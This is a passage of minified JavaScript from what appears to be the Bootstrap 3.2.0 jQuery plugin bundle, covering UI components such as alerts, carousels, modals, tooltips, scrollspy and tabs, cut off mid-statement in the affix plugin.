c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.2.0",d.prototype.close=function(b){function c(){f.detach().trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",c).emulateTransitionEnd(150):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.2.0",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),d[e](null==f[b]?this.options[b]:f[b]),setTimeout(a.proxy(function(){"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b).on("keydown.bs.carousel",a.proxy(this.keydown,this)),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.2.0",c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},c.prototype.keydown=function(a){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.to=function(b){var c=this,d=this.getItemIndex(this.$active=this.$element.find(".item.active"));return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}if(e.hasClass("active"))return this.sliding=!1;var j=e[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:g});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,f&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(e)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:g});return a.support.transition&&this.$element.hasClass("slide")?(e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one("bsTransitionEnd",function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(1e3*d.css("transition-duration").slice(0,-1))):(d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger(m)),f&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(b=!b),e||d.data("bs.collapse",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};c.VERSION="3.2.0",c.DEFAULTS={toggle:!0},c.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},c.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var c=a.Event("show.bs.collapse");if(this.$element.trigger(c),!c.isDefaultPrevented()){var d=this.$parent&&this.$parent.find("> .panel > .in");if(d&&d.length){var e=d.data("bs.collapse");if(e&&e.transitioning)return;b.call(d,"hide"),e||d.data("bs.collapse",null)}var f=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[f](0),this.transitioning=1;var g=function(){this.$element.removeClass("collapsing").addClass("collapse in")[f](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return g.call(this);var h=a.camelCase(["scroll",f].join("-"));this.$element.one("bsTransitionEnd",a.proxy(g,this)).emulateTransitionEnd(350)[f](this.$element[0][h])}}},c.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(d,this)).emulateTransitionEnd(350):d.call(this)}}},c.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var d=a.fn.collapse;a.fn.collapse=b,a.fn.collapse.Constructor=c,a.fn.collapse.noConflict=function(){return a.fn.collapse=d,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(c){var d,e=a(this),f=e.attr("data-target")||c.preventDefault()||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),g=a(f),h=g.data("bs.collapse"),i=h?"toggle":e.data(),j=e.attr("data-parent"),k=j&&a(j);h&&h.transitioning||(k&&k.find('[data-toggle="collapse"][data-parent="'+j+'"]').not(e).addClass("collapsed"),e[g.hasClass("in")?"addClass":"removeClass"]("collapsed")),b.call(g,i)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=c(a(this)),e={relatedTarget:this};d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown",e)),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown",e))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.2.0",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(i.filter(":focus"));38==b.keyCode&&j>0&&j--,40==b.keyCode&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f+', [role="menu"], [role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.2.0",c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(c.$body),c.$element.show().scrollTop(0),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one("bsTransitionEnd",function(){c.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(300):c.$element.trigger("focus").trigger(e)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;if(this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;e?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(150):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var f=function(){c.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",f).emulateTransitionEnd(150):f()}else b&&b()},c.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.2.0",c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show()},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var c=a.contains(document.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!c)return;var d=this,e=this.tip(),f=this.getUID(this.type);this.setContent(),e.attr("id",f),this.$element.attr("aria-describedby",f),this.options.animation&&e.addClass("fade");var g="function"==typeof this.options.placement?this.options.placement.call(this,e[0],this.$element[0]):this.options.placement,h=/\s?auto?\s?/i,i=h.test(g);i&&(g=g.replace(h,"")||"top"),e.detach().css({top:0,left:0,display:"block"}).addClass(g).data("bs."+this.type,this),this.options.container?e.appendTo(this.options.container):e.insertAfter(this.$element);var j=this.getPosition(),k=e[0].offsetWidth,l=e[0].offsetHeight;if(i){var m=g,n=this.$element.parent(),o=this.getPosition(n);g="bottom"==g&&j.top+j.height+l-o.scroll>o.height?"top":"top"==g&&j.top-o.scroll-l<0?"bottom":"right"==g&&j.right+k>o.width?"left":"left"==g&&j.left-k<o.left?"right":g,e.removeClass(m).addClass(g)}var p=this.getCalculatedOffset(g,j,k,l);this.applyPlacement(p,g);var q=function(){d.$element.trigger("shown.bs."+d.type),d.hoverState=null};a.support.transition&&this.$tip.hasClass("fade")?e.one("bsTransitionEnd",q).emulateTransitionEnd(150):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=k.left?2*k.left-e+i:2*k.top-f+j,m=k.left?"left":"top",n=k.left?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(l,d[0][n],m)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach(),c.$element.trigger("hidden.bs."+c.type)}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one("bsTransitionEnd",b).emulateTransitionEnd(150):b(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName;return a.extend({},"function"==typeof c.getBoundingClientRect?c.getBoundingClientRect():null,{scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop(),width:d?a(window).width():b.outerWidth(),height:d?a(window).height():b.outerHeight()},d?{top:0,left:0}:b.offset())},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.width&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.2.0",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").empty()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},c.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){var e=a.proxy(this.process,this);this.$body=a("body"),this.$scrollElement=a(a(c).is("body")?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.2.0",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b="offset",c=0;a.isWindow(this.$scrollElement[0])||(b="position",c=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var d=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[b]().top+c,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){d.offsets.push(this[0]),d.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<=e[0])return g!=(a=f[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.2.0",c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.closest("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},c.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one("bsTransitionEnd",e).emulateTransitionEnd(150):e(),f.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(c){c.preventDefault(),b.call(a(this),"show")})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.2.0",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=a(document).height(),d=this.$target.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top(this.$element)),"function"==typeof h&&(h=f.bottom(this.$element));var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=b-h?"bottom":null!=g&&g>=d?"top":!1;if(this.affixed!==i){null!=this.unpin&&this.$element.css("top","");var 